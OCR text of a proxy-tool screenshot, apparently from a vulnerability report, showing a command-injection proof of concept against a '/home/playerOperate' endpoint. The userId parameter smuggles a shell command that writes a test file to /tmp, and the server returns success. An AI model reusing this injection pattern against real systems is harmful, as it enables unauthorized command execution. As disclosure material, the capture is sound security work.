 Converted text
Copy to clipboard
Close
1 ')" || echo "this is test">/tmp/test.txt #
Search...
0 matches
ted Status Length MIME type Extension
200 397 JSON
200 398 JSON
200 399 JSON
200 399 JSON
200 397 JSON
200 203 JSON
Render \n
1 GET //home/playerOperate?type=0&userId=
%27)%22%20%7C%7C%20echo%20%22this%20is%20test%22%3E%
2Ftmp%2Ftest.txt%20%23 HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.43
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
1 HTTP/1.1 200
2 vary: accept-encoding
3 Content-Type: application/json;charset=UTF-8
4 Date: Wed, 14 Jun 2023 14:11:02 GMT
5 Connection: close
6 Content-Length: 41
7
8 {
"code":0,
"data":null,
"message":"成功"
}